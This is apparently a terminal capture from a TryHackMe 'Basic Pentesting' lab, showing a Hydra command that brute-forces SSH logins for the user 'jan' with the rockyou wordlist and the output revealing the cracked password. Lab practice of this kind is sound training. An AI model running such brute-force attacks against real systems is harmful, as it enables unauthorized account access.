 (root💀vm-dsktp-kali)-[~/Documents/THM/room-Basic-Pentesting]
# time hydra -t 50 -l jan -P /root/rockyou.txt ssh://10.10.206.175
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-30 05:28:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~286888 tries per task
[DATA] attacking ssh://10.10.206.175:22/
[STATUS] 602.00 tries/min, 602 tries in 00:01h, 14343849 to do in 397:07h, 50 active
[22][ssh] host: 10.10.206.175   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 47 final worker threads did not complete until end.
[ERROR] 47 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-30 05:29:57
hydra -t 50 -l jan -P /root/rockyou.txt ssh://10.10.206.175  1.06s user 0.49s system 1% cpu 1:45.87 total
(root💀vm-dsktp-kali)-[~/Documents/THM/room-Basic-Pentesting]
# 255